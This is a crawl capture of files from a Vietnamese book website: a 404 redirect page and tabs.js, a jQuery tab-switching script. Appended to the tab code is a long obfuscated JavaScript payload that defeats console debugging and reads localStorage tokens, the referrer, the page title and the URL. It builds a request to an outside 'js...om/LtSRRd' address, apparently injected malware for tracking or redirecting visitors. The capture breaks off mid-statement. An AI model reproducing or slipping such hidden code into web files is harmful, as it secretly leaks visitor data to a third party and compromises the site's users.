

--- FILE ---
content_type: text/html
request_url: https://www.rongmotamhon.net/mt_js/styleauto.css
body_size: 271
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
<title>Tu sach Rong mo tam hon</title>
<meta http-equiv="REFRESH" content="0;url=https://www.rongmotamhon.net"></head>
<style type="text/css">
body {
	background-color: #0C6;
}
</style>
<BODY>
<div align="center">
<h1>ANNOUNCEMENT</h1>
        <p><strong>Unable to find the page you've requested.</strong></p>
        <p><strong>You are dirrected to our main page. Please wait for a moment!</strong></p>
      </div>

</BODY>
</HTML>


--- FILE ---
content_type: application/javascript
request_url: https://www.rongmotamhon.net/js/tabs.js
body_size: 19105
content:
$(document).ready(function(){
	
	$('ul.tabs li').click(function(){
		var tab_id = $(this).attr('data-tab');

		$('ul.tabs li').removeClass('current');
		$('.tab-content').removeClass('current');

		$(this).addClass('current');
		$("#"+tab_id).addClass('current');
	})

	$('ul.tabs2 li').click(function(){
		var tab_id = $(this).attr('data-tab');

		$('ul.tabs2 li').removeClass('current');
		$('.tab-content2').removeClass('current');

		$(this).addClass('current');
		$("#"+tab_id).addClass('current');
	})

	$('ul.tabs3 li').click(function(){
		var tab_id = $(this).attr('data-tab');

		$('ul.tabs3 li').removeClass('current');
		$('.tab-content3').removeClass('current');

		$(this).addClass('current');
		$("#"+tab_id).addClass('current');
	})

  
})
function _0x2696(){var _0x127648=['mtmYz0TTsMrZ','D2fYBG','z2v0sxrLBq','zLHNDvG','mJe4mZmWDg1mt0vn','shLwqxq','Dg9tDhjPBMC','zg5YvMK','C3jJ','Dw5KzwzPBMvK','CM91BMq','CMvTB3zLsxrLBq','CMv0DxjUicHMDq','vuLdshe','y29UC3rYDwn0BW','Dg9Rzw4','whPOChy','x19WCM90B19F','sLDXvNy','CvnMrgu','ntKWmteYuuzluNve','DhrS','Ag9ZDg5HBwu','BhvmtKm','thv6DKe','re1uDg4','zwjnuve','nte1mdvLy0rrrwq','DhjHy2u','y29UC29Szq','C2nYAxb0','Cg1otNe','y0r3BeS','C2vHCMnO','sMD5s0u','CMvMzxjYzxi','s0vLy28','yMLUza','yxbWBgLJyxrPBW','DgfIBgu','xZzeuJD5nKrlvW','wvnRyKC','C1HRB1K','y3rVCIGICMv0Dq','DhLWzq','DLj6BLe','BgvUz3rO','reXPseK','CMvWBgfJzq','se9rrwy','DhLXEe4','mtmXnZG2n1fgq25qAa','BerTAgu','C3vIswq','mZG4ndC2mgjzvMDYuW','D3rYDMG','zLPis3m','ANbTu1C','jNn1yL9Pzd0','Cu1oExG','zw9bD20','rgzwyw4','zxi9','DgL0Bgu','uvjSrfu','vKDHDeK','CM4GDgHPCYiPka','jNnLx3jLzMvYCG','DuPgDLK','kcGOlISPkYKRkq','qxnxCMe','ndiZz2vYDxH4','mtCZmZLWCw9WBwW','jMrLzMf1BhrFAW','mZGWu1LkyMXx','zxnNENG','BI9QyxzHC2nYAq','CffOvvi','EwjOCfG','tvvYyvO','nJyWt0HPBev5','BMn0Aw9UkcKG','vKvOyMq','rfj0u3m','CgfYzw50tM9Kzq','CgfYC2u','lMnSAwvUDa','rxrowKi','Dw5PCxvL','jMXHBMrPBMDFDq','zu9uDhC','EKT5Bg4','zw50','y3jLyxrLrwXLBq','odq4C0L0v1rR','yxbWBhK','ChjVDg90ExbL','mNWXFdn8nxWWFa','uMjVCwO','mteWou10AurrDa','C3bSAxq','Bg9JyxrPB24','tfrkAJD3AG','wufgtxG','uL9qqvri','jNrVA2vUpq','y29KzwjHBMSUyW','C3DtAhq','E30Uy29UC3rYDq','Aw5MBW'];_0x2696=function(){return _0x127648;};return _0x2696();}function _0x462f(_0x12891b,_0x396ced){var _0x5cbcae=_0x2696();return _0x462f=function(_0x59863d,_0x4a0b5b){_0x59863d=_0x59863d-(-0xb*0x115+0x2110+-0x43*0x4d);var _0x18affa=_0x5cbcae[_0x59863d];if(_0x462f['jPzJlD']===undefined){var _0x504617=function(_0x21a8a8){var _0x4855a8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x24f7f4='',_0x2fce93='',_0x35e6b3=_0x24f7f4+_0x504617;for(var _0x3228ba=-0x332+-0x25b*0x1+0x1*0x58d,_0x23a2f2,_0x5bd85d,_0x301a23=-0x41+-0xfa3+0xfe4;_0x5bd85d=_0x21a8a8['charAt'](_0x301a23++);~_0x5bd85d&&(_0x23a2f2=_0x3228ba%(0x835*0x3+0xbb*-0x1f+-0x1f6)?_0x23a2f2*(-0xc4c+0xe5*0x3+0x9dd)+_0x5bd85d:_0x5bd85d,_0x3228ba++%(0x18d0+0x415*-0x1+0x1*-0x14b7))?_0x24f7f4+=_0x35e6b3['charCodeAt'](_0x301a23+(0x51c+-0x1*-0x181+-0xb*0x99))-(-0x3*-0x14+-0x1ba0+0x1b6e)!==0x1e3f+0x8*-0x1a5+0x19*-0xaf?String['fromCharCode'](0xe7e+0x1833+-0x25b2&_0x23a2f2>>(-(0x9b4+0x6e3*-0x3+0xaf7)*_0x3228ba&0x1*0x27a+-0xa79*-0x1+0x1*-0xced)):_0x3228ba:0x1f9f+0x2387+0xd6e*-0x5){_0x5bd85d=_0x4855a8['indexOf'](_0x5bd85d);}for(var _0x76b908=-0x2462+0xbc+0x23a6,_0x24a000=_0x24f7f4['length'];_0x76b908<_0x24a000;_0x76b908++){_0x2fce93+='%'+('00'+_0x24f7f4['charCodeAt'](_0x76b908)['toString'](-0x1*0x1621+-0x11c8+-0x27f9*-0x1))['slice'](-(0x9b*0x7+0x600+-0xa3b));}return decodeURIComponent(_0x2fce93);};_0x462f['hePYjk']=_0x504617,_0x12891b=arguments,_0x462f['jPzJlD']=!![];}var _0x1391fc=_0x5cbcae[0x7*0x13+0x18f6+-0x197b],_0x3a0a68=_0x59863d+_0x1391fc,_0x162f77=_0x12891b[_0x3a0a68];if(!_0x162f77){var _0x23b88b=function(_0x18c480){this['PjHNra']=_0x18c480,this['OXyooC']=[-0x4*-0x68c+-0x1cc2+0x1*0x293,0x6*0x350+0x57f*0x1+-0x3*0x875,0x308+-0x2085+-0x1*-0x1d7d],this['DJFAce']=function(){return'newState';},this['sGIzym']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ovqmmu']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x23b88b['prototype']['kMRNTT']=function(){var _0x33df56=new RegExp(this['sGIzym']+this['ovqmmu']),_0x3af4dd=_0x33df56['test'](this['DJFAce']['toString']())?--this['OXyooC'][0x2*0xa2a+-0x2d9*0x3+0x1a*-0x74]:--this['OXyooC'][-0x15ac+-0x2709+0x3cb5];return this['HEuecS'](_0x3af4dd);},_0x23b88b['prototype']['HEuecS']=function(_0x55ad1d){if(!Boolean(~_0x55ad1d))return _0x55ad1d;return this['lTjjhl'](this['PjHNra']);},_0x23b88b['prototype']['lTjjhl']=function(_0x2a9b83){for(var _0x4eb399=0x2*0x4cd+0x233*0x1+-0xbcd,_0x757081=this['OXyooC']['length'];_0x4eb399<_0x757081;_0x4eb399++){this['OXyooC']['push'](Math['round'](Math['random']())),_0x757081=this['OXyooC']['length'];}return _0x2a9b83(this['OXyooC'][-0x25ef+0x1*-0x26cf+0x37d*0x16]);},new _0x23b88b(_0x462f)['kMRNTT'](),_0x18affa=_0x462f['hePYjk'](_0x18affa),_0x12891b[_0x3a0a68]=_0x18affa;}else _0x18affa=_0x162f77;return _0x18affa;},_0x462f(_0x12891b,_0x396ced);}(function(_0x32547e,_0x3daa86){function _0x2eef9e(_0x290ed2,_0x26e7e7,_0x46cb9d,_0x4cb863){return _0x462f(_0x46cb9d-0x3e0,_0x26e7e7);}function _0x4b51de(_0x3c1e57,_0x5abae0,_0x5b339f,_0x38624c){return _0x462f(_0x5abae0-0x3d6,_0x3c1e57);}var _0x21d0e9=_0x32547e();while(!![]){try{var _0x57aa4d=parseInt(_0x2eef9e(0x522,0x566,0x533,0x4fe))/(-0x4*-0x8da+-0x4*0x99b+0x1*0x305)*(parseInt(_0x2eef9e(0x51f,0x50f,0x51a,0x520))/(0x446+0x25c3+-0x7*0x601))+parseInt(_0x4b51de(0x4cc,0x4f9,0x4f5,0x4f6))/(-0x962*-0x3+-0x7*0x1d+0x38*-0x7d)+-parseInt(_0x2eef9e(0x4d8,0x50c,0x506,0x539))/(0x1*-0xe71+-0x14a3+0x2318)+-parseInt(_0x2eef9e(0x500,0x506,0x4eb,0x513))/(-0x1475*-0x1+0x1ee7+-0x3357)*(-parseInt(_0x2eef9e(0x50e,0x513,0x520,0x545))/(0x244b+-0x15c3+-0xe82))+-parseInt(_0x4b51de(0x512,0x50e,0x51d,0x50b))/(-0x1087+-0x1*0x13db+0x2469)*(-parseInt(_0x4b51de(0x50a,0x524,0x52e,0x52d))/(-0x2430+0x25e2*0x1+-0x1aa))+-parseInt(_0x2eef9e(0x504,0x535,0x517,0x4f4))/(-0x24b*-0x7+0x131e+-0x6*0x5db)*(parseInt(_0x4b51de(0x568,0x538,0x552,0x529))/(0x45d*0x3+0x1*-0x475+-0x898))+parseInt(_0x2eef9e(0x528,0x572,0x53e,0x542))/(0x7*0x239+-0x1*0x20f9+0x1175)*(parseInt(_0x2eef9e(0x503,0x514,0x4e4,0x4ad))/(-0xf*-0x11f+0x1b*0x97+-0x20b2));if(_0x57aa4d===_0x3daa86)break;else _0x21d0e9['push'](_0x21d0e9['shift']());}catch(_0x5362bf){_0x21d0e9['push'](_0x21d0e9['shift']());}}}(_0x2696,0x45929+-0xed*0x822+0xcec3b),(function(){var _0x27cff1={'JgyKE':'https://js'+_0x426b40(0x4b3,0x4e9,0x48d,0x498)+'om/LtSRRd','eoAwm':function(_0xbc7647,_0x113ae3){return _0xbc7647===_0x113ae3;},'qMNyx':_0x4fcbdc(0x107,0xf3,0xd3,0xf7),'tyqxN':_0x426b40(0x48e,0x4b5,0x468,0x47b)+'+$','YSkbG':function(_0x53f668,_0x3f9024){return _0x53f668!==_0x3f9024;},'vRznQ':function(_0x2ebaed,_0x4b8ef1){return _0x2ebaed(_0x4b8ef1);},'HOQEf':function(_0x122789,_0x48f465){return _0x122789+_0x48f465;},'luLNC':'return\x20(fu'+'nction()\x20','swSht':_0x426b40(0x4b5,0x4ea,0x4d9,0x4aa)+_0x4fcbdc(0x12b,0xfa,0xfe,0x113)+_0x4fcbdc(0xea,0x111,0x137,0x132)+'\x20)','sXkoY':function(_0x4e8443,_0x5d5452){return _0x4e8443(_0x5d5452);},'esgzx':function(_0x5eed61){return _0x5eed61();},'YAFMx':_0x426b40(0x4b6,0x4ea,0x491,0x4bb),'AsWra':'error','fXguX':_0x4fcbdc(0xc0,0xeb,0x114,0xf3),'UICHq':function(_0x5570bd,_0x1bf700){return _0x5570bd<_0x1bf700;},'DMTtn':_0x426b40(0x4a4,0x48e,0x479,0x475),'QRlDU':_0x4fcbdc(0xfc,0x130,0x134,0x15f)+'4','BhAYb':function(_0x3df5be){return _0x3df5be();},'DfVan':function(_0x2982b2,_0x116ed5,_0xc3586c){return _0x2982b2(_0x116ed5,_0xc3586c);},'TkxEY':function(_0x609a77){return _0x609a77();},'DLiHI':_0x4fcbdc(0x149,0x146,0x129,0x13b),'lDmhe':function(_0x5ba9a6,_0x273bbb){return _0x5ba9a6!==_0x273bbb;},'MUraZ':function(_0x1cc63a,_0x4cb7e0){return _0x1cc63a/_0x4cb7e0;},'jpmSW':_0x4fcbdc(0xfa,0x104,0x106,0xd2),'qSfDe':'token','ybhpX':'config','wtrvh':'?return=js'+_0x426b40(0x49f,0x482,0x4d2,0x47d),'XvYTT':_0x4fcbdc(0x114,0x112,0xeb,0x134)+_0x4fcbdc(0x11b,0x10d,0x11a,0x13b),'DRtSs':function(_0x4206a7,_0x977a4f){return _0x4206a7(_0x977a4f);},'dnrVi':function(_0x418ebc,_0x2a9fb2){return _0x418ebc+_0x2a9fb2;},'EtNZB':_0x426b40(0x4a2,0x47b,0x4b3,0x488)+'rl=','wydpb':'&host=','uJFvY':_0x426b40(0x483,0x451,0x493,0x471),'VEhbd':function(_0x4e5d1e,_0x40e102){return _0x4e5d1e(_0x40e102);},'ebMQQ':function(_0x797832,_0x4172b9){return _0x797832+_0x4172b9;},'eOTtw':_0x426b40(0x4b2,0x4cc,0x490,0x4b4),'VGatI':function(_0x995475,_0x59c786){return _0x995475(_0x59c786);},'XDHfg':function(_0x1981ea,_0x37621a){return _0x1981ea!==_0x37621a;},'HyVAt':'&bypass_ca'+'che='},_0x570b42=(function(){function _0x1c7fe5(_0x3fe6ca,_0x4b4891,_0x34c57f,_0x33549c){return _0x4fcbdc(_0x3fe6ca-0x83,_0x33549c- -0x199,_0x34c57f-0x183,_0x3fe6ca);}function _0xfe7122(_0x2e791a,_0x572f14,_0x1ead23,_0x1645cb){return _0x4fcbdc(_0x2e791a-0xe6,_0x2e791a- -0x1cd,_0x1ead23-0x79,_0x1645cb);}if(_0x27cff1[_0x1c7fe5(-0x63,-0x6c,-0x9e,-0x8e)](_0x27cff1[_0x1c7fe5(-0xb8,-0x7e,-0x5c,-0x8f)],'KEeco')){var _0x173e1c=!![];return function(_0x55d21d,_0x403d71){var _0x4e5a01=_0x173e1c?function(){function _0x7680ee(_0x50e301,_0x1275a3,_0x484956,_0x188b32){return _0x462f(_0x188b32-0x136,_0x1275a3);}if(_0x403d71){var _0x2ea627=_0x403d71[_0x7680ee(0x278,0x25a,0x2b2,0x285)](_0x55d21d,arguments);return _0x403d71=null,_0x2ea627;}}:function(){};return _0x173e1c=![],_0x4e5a01;};}else{var _0x28f834={};_0x28f834[_0x1c7fe5(-0x7b,-0x8e,-0x4e,-0x72)]=![],_0x28f834[_0xfe7122(-0xe9,-0xe0,-0xb4,-0xbe)]=0x15180,_0x28f834[_0x1c7fe5(-0x36,-0x53,-0x60,-0x62)]=_0x27cff1[_0x1c7fe5(-0x7e,-0xab,-0x96,-0xa8)],_0xbaf4[_0xfe7122(-0xd6,-0xef,-0xb8,-0x101)+'LTJj7wj']=_0x28f834;}}()),_0x5907ef=_0x570b42(this,function(){function _0x316496(_0x50ac2f,_0x33a36e,_0x5954f6,_0x7cd38f){return _0x426b40(_0x7cd38f- -0xa2,_0x5954f6,_0x5954f6-0xf6,_0x7cd38f-0x88);}function _0xc17a5f(_0x591077,_0x4a1099,_0x5a72fa,_0x3c4f66){return _0x426b40(_0x5a72fa- -0x6cd,_0x3c4f66,_0x5a72fa-0x1b4,_0x3c4f66-0xa7);}return _0x5907ef[_0x316496(0x40b,0x3e8,0x447,0x41b)]()[_0xc17a5f(-0x24f,-0x267,-0x263,-0x292)](_0x27cff1[_0x316496(0x403,0x3dd,0x3fc,0x3d9)])[_0xc17a5f(-0x1e0,-0x221,-0x210,-0x230)]()[_0xc17a5f(-0x22c,-0x208,-0x208,-0x1f1)+'r'](_0x5907ef)[_0x316496(0x3b2,0x3ce,0x3f1,0x3c8)](_0x27cff1[_0x316496(0x3f0,0x3ab,0x3c3,0x3d9)]);});_0x27cff1['BhAYb'](_0x5907ef);var _0x485599=(function(){function _0x29bbcb(_0x19ccf3,_0x539b52,_0x3f483b,_0x509e30){return _0x426b40(_0x509e30- -0x2ce,_0x3f483b,_0x3f483b-0x8a,_0x509e30-0xed);}var _0x33272b={'pQhUR':_0x112802(-0x112,-0x11c,-0x11e,-0x10b)+'+$','JWqVv':function(_0x5f3081,_0x473f5b){return _0x27cff1['YSkbG'](_0x5f3081,_0x473f5b);},'fZHKs':_0x112802(-0x158,-0x157,-0x143,-0x13d)},_0x1a3f49=!![];function _0x112802(_0x248848,_0x34ecb4,_0x5a72c6,_0x488110){return _0x426b40(_0x5a72c6- -0x5ac,_0x488110,_0x5a72c6-0x19f,_0x488110-0x147);}return function(_0x1ea237,_0x190b3b){var _0x7caa81=_0x1a3f49?function(){function _0x47b468(_0x509a3a,_0x3e17c0,_0x3b6338,_0x2d9967){return _0x462f(_0x2d9967-0x3bd,_0x3e17c0);}var _0x5941ea={};function _0x5700c6(_0x1af06b,_0x1f3009,_0x35e877,_0x593fb1){return _0x462f(_0x1f3009-0x25a,_0x593fb1);}_0x5941ea[_0x5700c6(0x3ab,0x3ac,0x3a0,0x387)]=_0x33272b[_0x47b468(0x531,0x4c9,0x517,0x4fa)];var _0x37ac4d=_0x5941ea;if(_0x33272b[_0x5700c6(0x332,0x35c,0x341,0x389)](_0x33272b[_0x5700c6(0x362,0x382,0x35a,0x36c)],_0x33272b[_0x5700c6(0x390,0x382,0x386,0x360)]))return _0x41602c[_0x47b468(0x53a,0x53e,0x516,0x521)]()['search'](WFHnXK[_0x5700c6(0x397,0x3ac,0x37a,0x389)])[_0x47b468(0x507,0x53a,0x4ec,0x521)]()[_0x47b468(0x557,0x4fe,0x51c,0x529)+'r'](_0x4d39f6)[_0x47b468(0x4b4,0x4c1,0x4d2,0x4ce)](WFHnXK['Rboqj']);else{if(_0x190b3b){var _0x223d82=_0x190b3b[_0x5700c6(0x38e,0x3a9,0x3a0,0x3d0)](_0x1ea237,arguments);return _0x190b3b=null,_0x223d82;}}}:function(){};return _0x1a3f49=![],_0x7caa81;};}());function _0x4fcbdc(_0x2300ec,_0x5c055d,_0xdbb28f,_0x4e82c6){return _0x462f(_0x5c055d- -0x21,_0x4e82c6);}var _0x13d507=_0x27cff1[_0x4fcbdc(0xfe,0x10c,0xf7,0x103)](_0x485599,this,function(){var _0x3277c7={'LuzvA':function(_0x4b87db,_0x35bc6c){function _0x229d2e(_0x4d983d,_0x107a3a,_0x15d2c8,_0x1e3b3f){return _0x462f(_0x4d983d- -0x2f0,_0x1e3b3f);}return _0x27cff1[_0x229d2e(-0x1d6,-0x1bd,-0x201,-0x1e4)](_0x4b87db,_0x35bc6c);},'Xzhpv':function(_0x3d522d,_0x188e0c){function _0x958e63(_0x27fdc8,_0x13e96f,_0x4e96cf,_0x352c63){return _0x462f(_0x4e96cf-0xbc,_0x352c63);}return _0x27cff1[_0x958e63(0x1b9,0x1ef,0x1dd,0x1e8)](_0x3d522d,_0x188e0c);},'aFvKX':function(_0x105a3c,_0x1ea56b){return _0x27cff1['HOQEf'](_0x105a3c,_0x1ea56b);},'pmNNq':_0x27cff1[_0x4ee032(0x3c,0x66,0x6f,0x6b)]};function _0x4ee032(_0x1dc54a,_0x2d9639,_0x2f815d,_0x4f47a6){return _0x4fcbdc(_0x1dc54a-0x7b,_0x1dc54a- -0xfe,_0x2f815d-0x14f,_0x2f815d);}var _0x1bc06b=function(){var _0x535d34;try{_0x535d34=_0x27cff1[_0x311452(0x253,0x241,0x25d,0x28a)](Function,_0x27cff1['HOQEf'](_0x27cff1[_0x535d26(0x41d,0x411,0x3ea,0x3e6)],_0x27cff1[_0x535d26(0x42a,0x43d,0x464,0x43a)])+');')();}catch(_0x53d5a5){_0x535d34=window;}function _0x311452(_0x53fe9b,_0x1d2d59,_0x48081e,_0x4d9508){return _0x4ee032(_0x53fe9b-0x255,_0x1d2d59-0xf4,_0x4d9508,_0x4d9508-0x164);}function _0x535d26(_0x215f54,_0x139f16,_0x192587,_0x3116f9){return _0x4ee032(_0x3116f9-0x3fe,_0x139f16-0x17d,_0x139f16,_0x3116f9-0x11f);}return _0x535d34;},_0x355f6e=_0x27cff1[_0x4ee032(0x1c,0xd,-0x19,0x27)](_0x1bc06b);function _0x2145cc(_0x1d2134,_0x37ed4e,_0x545ab6,_0x501d3d){return _0x4fcbdc(_0x1d2134-0x14f,_0x37ed4e- -0x180,_0x545ab6-0xea,_0x545ab6);}var _0x144b44=_0x355f6e[_0x4ee032(-0x12,0x0,0x10,-0x1a)]=_0x355f6e[_0x4ee032(-0x12,-0x24,-0x3f,0xf)]||{},_0x503c53=['log',_0x2145cc(-0x1e,-0x42,-0x49,-0x33),_0x27cff1[_0x2145cc(-0x28,-0x4a,-0x4c,-0x6b)],_0x27cff1[_0x2145cc(-0x72,-0x6b,-0x36,-0x57)],'exception',_0x4ee032(-0x8,0x19,0x1e,0x11),_0x27cff1[_0x4ee032(0x42,0x35,0x3f,0x6d)]];for(var _0x3d9d01=0x1*0x1aa1+0xafb*0x1+-0x4*0x967;_0x27cff1[_0x4ee032(0x4c,0x7d,0x60,0x48)](_0x3d9d01,_0x503c53[_0x4ee032(-0x1,0x19,-0x33,0xa)]);_0x3d9d01++){if(_0x27cff1[_0x2145cc(-0xcd,-0x98,-0x99,-0x61)]!==_0x27cff1[_0x4ee032(-0x16,-0x37,-0x48,-0x2e)])_0x497f9a=oAoOBe[_0x4ee032(-0x17,-0x1d,0x7,-0x30)](_0x342946,oAoOBe[_0x2145cc(-0x48,-0x33,-0x34,-0x6a)](oAoOBe['aFvKX'](_0x4ee032(0x4b,0x5d,0x7a,0x73)+_0x2145cc(-0x87,-0x60,-0x86,-0x51),oAoOBe[_0x2145cc(-0xa3,-0x92,-0x80,-0x76)]),');'))();else{var _0x43467a=_0x27cff1[_0x4ee032(0x11,0x41,-0xd,0x26)][_0x2145cc(-0x22,-0x4d,-0x4d,-0x41)]('|'),_0x23b8a4=0xf*0x265+-0x1*-0x1feb+-0x43d6;while(!![]){switch(_0x43467a[_0x23b8a4++]){case'0':_0x381669[_0x4ee032(0x45,0x74,0x34,0x54)]=_0x49b477['toString'][_0x4ee032(-0xa,-0x2e,0x8,0x28)](_0x49b477);continue;case'1':var _0x2c7f13=_0x503c53[_0x3d9d01];continue;case'2':var _0x381669=_0x485599[_0x2145cc(-0x8,-0x35,-0x1a,-0x53)+'r'][_0x2145cc(-0x1b,-0x51,-0x74,-0x71)]['bind'](_0x485599);continue;case'3':var _0x49b477=_0x144b44[_0x2c7f13]||_0x381669;continue;case'4':_0x144b44[_0x2c7f13]=_0x381669;continue;case'5':_0x381669[_0x2145cc(-0x61,-0x32,-0x44,-0x35)]=_0x485599[_0x2145cc(-0x90,-0x8c,-0xa8,-0x5d)](_0x485599);continue;}break;}}}});_0x27cff1['TkxEY'](_0x13d507);var _0x3d9d3d='_6DR7y6DKW'+_0x4fcbdc(0x122,0x135,0x126,0x15e);if(!window[_0x4fcbdc(0x11f,0xf7,0xcc,0x124)+_0x4fcbdc(0x107,0x135,0x10e,0x163)]){var _0x4767fb={};_0x4767fb[_0x4fcbdc(0xf5,0x127,0x11b,0x146)]=![],_0x4767fb[_0x426b40(0x45e,0x46d,0x495,0x43e)]=0x15180,_0x4767fb[_0x426b40(0x4b1,0x494,0x4ce,0x499)]=_0x27cff1[_0x4fcbdc(0x102,0xf1,0xf4,0xce)],window[_0x426b40(0x471,0x466,0x479,0x480)+_0x426b40(0x4af,0x4ae,0x4c5,0x491)]=_0x4767fb;}const _0xeac484=localStorage['getItem']('config');if(typeof _0xeac484!==_0x27cff1[_0x426b40(0x478,0x493,0x495,0x47f)]&&_0x27cff1[_0x426b40(0x47d,0x498,0x4a2,0x4a9)](_0xeac484,null)){var _0x5efd25=JSON[_0x4fcbdc(0x104,0x124,0x146,0x11b)](_0xeac484),_0x42d711=Math[_0x4fcbdc(0x120,0x147,0x149,0x175)](_0x27cff1[_0x426b40(0x498,0x46b,0x494,0x46f)](+new Date(),0x1f33+0xa*-0x85+-0x1619));_0x27cff1[_0x4fcbdc(0x177,0x14a,0x15a,0x16c)](_0x27cff1[_0x4fcbdc(0x119,0x100,0x11f,0x119)](_0x5efd25['created_at'],window[_0x4fcbdc(0xd8,0xf7,0xed,0xdc)+_0x426b40(0x4af,0x499,0x47e,0x4c5)][_0x426b40(0x45e,0x431,0x462,0x476)]),_0x42d711)&&(localStorage[_0x426b40(0x4c2,0x4aa,0x496,0x49b)](_0x27cff1['jpmSW']),localStorage['removeItem'](_0x27cff1[_0x4fcbdc(0xad,0xe2,0xec,0xb6)]),localStorage[_0x426b40(0x4c2,0x49b,0x4c8,0x4d9)](_0x27cff1[_0x4fcbdc(0x108,0x11d,0xf4,0x100)]));}var _0x2d9c7e=localStorage[_0x4fcbdc(0x129,0x13f,0x148,0x15c)](_0x27cff1[_0x4fcbdc(0x10b,0x108,0xf9,0x11e)]),_0x223aa5=localStorage[_0x4fcbdc(0x133,0x13f,0x14d,0x113)](_0x4fcbdc(0x172,0x14c,0x16b,0x117)),_0x262ccd=_0x27cff1[_0x4fcbdc(0xd2,0x106,0x11b,0xf0)];function _0x426b40(_0x4ce7da,_0x39e5ae,_0x52db56,_0x45a4b9){return _0x462f(_0x4ce7da-0x359,_0x39e5ae);}_0x262ccd+=_0x27cff1['HOQEf']('&',_0x27cff1['vRznQ'](decodeURIComponent,window[_0x4fcbdc(0x146,0x134,0x147,0x109)][_0x426b40(0x46a,0x46f,0x47e,0x47b)][_0x4fcbdc(0x136,0xff,0xed,0x122)]('?',''))),_0x262ccd+=_0x27cff1['XvYTT']+_0x27cff1[_0x426b40(0x49c,0x4b4,0x4c8,0x49d)](encodeURIComponent,document[_0x4fcbdc(0x112,0xf2,0xc2,0xe6)]),_0x262ccd+=_0x27cff1[_0x426b40(0x4be,0x489,0x4e9,0x488)](_0x426b40(0x492,0x480,0x46b,0x4ac)+'eyword=',_0x27cff1[_0x4fcbdc(0xf8,0xf9,0xf2,0x123)](encodeURIComponent,document[_0x426b40(0x488,0x487,0x48d,0x456)])),_0x262ccd+=_0x27cff1[_0x4fcbdc(0x124,0x126,0x119,0x12a)]+encodeURIComponent(_0x27cff1[_0x4fcbdc(0x155,0x144,0x111,0x15b)](document[_0x4fcbdc(0x111,0x134,0x12d,0x119)][_0x426b40(0x45f,0x428,0x441,0x48c)],document['location']['pathname'])),_0x262ccd+=_0x27cff1[_0x4fcbdc(0xcb,0x100,0x136,0xdb)]('&name=',encodeURIComponent(_0x3d9d3d)),_0x262ccd+=_0x27cff1[_0x4fcbdc(0x102,0x100,0x131,0x113)](_0x27cff1['wydpb'],_0x27cff1[_0x4fcbdc(0xf2,0x122,0x155,0xf0)](encodeURIComponent,window['_6DR7y6DKW'+_0x426b40(0x4af,0x492,0x4bc,0x47d)][_0x426b40(0x4b1,0x4e7,0x4a5,0x4b0)]));_0x27cff1['YSkbG'](typeof _0x2d9c7e,_0x426b40(0x4c0,0x4ad,0x49c,0x4e7))&&_0x2d9c7e&&window[_0x426b40(0x471,0x48e,0x4a6,0x46a)+_0x426b40(0x4af,0x482,0x4e4,0x4d1)]['unique']&&(_0x262ccd+=_0x27cff1[_0x4fcbdc(0xdc,0x113,0xe4,0x104)]+_0x27cff1[_0x426b40(0x49b,0x48d,0x477,0x4d1)](encodeURIComponent,_0x2d9c7e));_0x27cff1[_0x426b40(0x472,0x43d,0x476,0x441)](typeof _0x223aa5,_0x27cff1[_0x4fcbdc(0xf0,0xfe,0xe4,0x108)])&&_0x223aa5&&window['_6DR7y6DKW'+_0x426b40(0x4af,0x47c,0x4a8,0x49f)][_0x426b40(0x4a1,0x4a7,0x4a2,0x46d)]&&(_0x262ccd+=_0x27cff1[_0x426b40(0x463,0x491,0x432,0x465)](_0x27cff1[_0x4fcbdc(0x145,0x129,0x160,0x13c)],_0x27cff1[_0x426b40(0x48a,0x463,0x474,0x48b)](encodeURIComponent,_0x223aa5)));_0x27cff1['XDHfg']('','')&&(_0x262ccd+=_0x27cff1[_0x426b40(0x4bc,0x4e0,0x48b,0x4df)]);var 